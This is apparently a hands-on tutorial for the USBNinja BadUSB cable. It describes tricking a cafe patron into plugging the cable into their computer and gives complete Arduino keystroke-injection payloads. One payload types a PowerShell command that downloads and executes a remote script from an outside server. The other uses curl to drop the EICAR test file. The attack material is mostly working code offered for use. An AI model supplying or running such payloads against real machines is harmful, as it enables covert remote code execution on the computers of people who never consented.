USB Ninja – Exploit example
Summary

The USBNinja cable is a product that combines BadUSB capability with Bluetooth in one cable. The components are installed so skillfully that no additional functions can be seen or noted on the cable. It can be controlled with a smartphone via Bluetooth and carry out BadUSB attacks. A detailed Wiki-Elvis documentation for installation can be found here.
Potential Scenario
The attacker goes to a cafe and asks someone there with a computer to charge his cell phone on his computer. The attacker can now engage the victim in a conversation in order to execute the malicious code unnoticed through the remote connection. And the attack is completed in a few seconds.
Requirements
- Arduino IDE + Drivers
- Bluetooth-Device
- Android Application
- Remote Bluetooth shield
Description
We will not deal with the Remote Bluetooth shield here. Instead of this we take a simple Android smartphone and install it. A more detailed documentation can be found here.

When the program has been checked for syntax errors in the Arduino IDE and is ready to be uploaded, we need to put the cable into programming mode. To activate the programming mode, the supplied magnet must be held against the rear end of the connector (USB Type A). Only then can the connection to the computer be established. When pressing the compile button in the Arduino IDE, a message appears that the upload is in progress:
When plugging in the cable with the magnet holding, we should see the upload:
Important information: In my case it was important that no other USB device was plugged into the computer, because the USBNinja cable is otherwise not recognized.
After that, the cable can be connected to the target host (without magnets). Depending on the programming, the code is triggered immediately after connection or when the remote connection button is pressed.
Exploit A (Change Background)
Code (Arduino IDE):
#define LAYOUT_GERMAN
#include <NinjaKeyboard.h>
void setup() {
    SetRunOnce(PAYLOADA,true);
    SetRunOnce(PAYLOADB,true);
}
void loop() {}
void payloadA() {
USBninjaOnline();
    NinjaKeyboard.begin();
    NinjaKeyboard.delay(1000);
    NinjaKeyboard.sendKeyStroke(0);
    NinjaKeyboard.delay(100);
    NinjaKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
    NinjaKeyboard.delay(100);
    NinjaKeyboard.println(F("powershell \" [System.Net.ServicePointManager]::SecurityProtocol = 3072 -bor 768 -bor 192 -bor 48; iwr https://www.lostserver.com/static/pony.ps -UseBasicParsing | iex\""));
    NinjaKeyboard.end();
USBninjaOffline();
    NinjaKeyboard.begin();
}
Description
When executing payload, background on the victim host will change and the image we downloaded is set.
You can watch the video of using this script: https://www.youtube.com/watch?v=L90VGpqBa7M
PayloadA:

Once you press button A, the following happens:
- Executing PowerShell to execute pony.ps script remotely from 'https://www.lostserver.com/static/pony.ps'
- The PowerShell script pony.ps downloads pony.jpg image from 'https://www.lostserver.com/static/pony.jpg' then store it in a temp file.
- Then change the background to the pony.jpg picture.
Execution (on Android Device):

Again, you can find detailed instructions of the installation at the above mentioned link.
We can then select which payload we want to execute:
Important information: Don’t forget to allow the application on the smartphone to use your current location. Without, it will not find your Ninja-cable.
Exploit B (MaliciousTestFile)
Code (Arduino IDE):
void payloadB() {
USBninjaOnline();
    NinjaKeyboard.begin();
    NinjaKeyboard.delay(1000);
    NinjaKeyboard.sendKeyStroke(0);
    NinjaKeyboard.delay(100);
    NinjaKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
    NinjaKeyboard.delay(100);
    NinjaKeyboard.println(F("cmd.exe /C curl https://www.eicar.org/download-anti-malware-testfile/eicar.com -O eicar.com"));
    NinjaKeyboard.delay(100);
    NinjaKeyboard.end();
USBninjaOffline();
    NinjaKeyboard.begin();
}
Description
The program code places an Eicar file on the host. An EICAR Standard Anti-Malware Test file is a special 'dummy' file which is used to test the correct operation of malware detection scanners. When an EICAR test file is downloaded or scanned, ideally the scanner will detect it exactly as if it were a malicious program.
The program code was adapted a little by me. The "curl" command is used here to download the Eicar file. "-O" tells us the output.
PayloadB:
Once you press button B, the following happens:
- Executing “curl” command to download the malicious test file
- The malicious file is going to be saved in the path where the shell was opened.
Execution was shown in example above.
More examples:
- You can find some examples in the Arduino IDE under File – Examples – Examples for USBNinja
- https://github.com/KINGSABRI/USBNinjaPayloads - which I used
- There are a lot of Github repositories with Code-Examples


